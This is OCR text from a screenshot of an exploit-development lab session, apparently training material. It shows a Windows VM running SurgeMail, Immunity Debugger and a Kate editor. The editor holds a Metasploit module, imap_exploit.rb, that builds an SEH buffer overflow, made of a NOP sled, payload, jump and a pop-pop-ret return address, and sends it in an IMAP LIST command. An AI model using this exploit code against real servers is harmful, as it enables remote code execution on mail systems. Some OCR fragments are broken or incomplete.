 07/11/2012 03:05 PM <DIR> web_work
07/12/2012 09:52 AM <DIR> work
07/13/2012 03:31 PM 45,840 wweb.log
07/11/2012 03:05 PM <DIR> www
116 File(s) 99,013,436 bytes
19 Dir(s) 39,518,547,968 bytes free
c:\surgemail>
c:\surgemail>
Default Session: imap_exploit.rb – Kate
File Edit View Go Bookmarks Sessions Tools Settings Help
New Open Back Forward Save Save As Close
Exploits are not considered
reliable unless ALL bad chars
are accounted for
Documents
Filesystem Browser
imapfuz
scratch
lab.rc
imap_e
ascii_sh
'DisableNops' => true,
'BadChars' =>
},
'Platform' => 'win',
'Targets' =>
[
['Windows Universal', { 'Ret' => "\xca\x11\x78" } ], # p/p/r Surgemail.ex
],
'DisclosureDate' => 'March 13 2008',
'DefaultTarget' => 0))
end
def exploit
connected = connect_login
lead = "\x90" * (10351 - payload.encoded.length)
near = "\xe9\xdd\xd7\xff\xff"
nseh = "\xeb\xf9\x90\x90"
evil = lead + payload.encoded + near + nseh + [target.ret].pack("A3")
#evil = lead + near + nseh + [target.ret].pack("A3")
print_status("Sending Payload ...")
sploit = '0002 list () "/' + evil + '" "PWNED"' + "\r\n"
sock.put(sploit)
handler
disconnect
end
Line: 47 Col: 17 INS LINE UTF-8 imap_exploit.rb
Find in Files Terminal
root@bt: ~ Default Session: imap... root@bt: ~/725
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
FakeNet
Internet
Explorer
Immunity
Debugger
shellcode_m...
The SurgeMail Server service
C:\Documents and Settings\us
C:\Documents and Settings\us
The SurgeMail Server service
More help is available by ty
C:\Documents and Settings\us
The SurgeMail Server service
The SurgeMail Server service
C:\Documents and Settings\us
start shellcode_memory.tx... C:\
To direct input to this VM, move the mouse pointer inside or press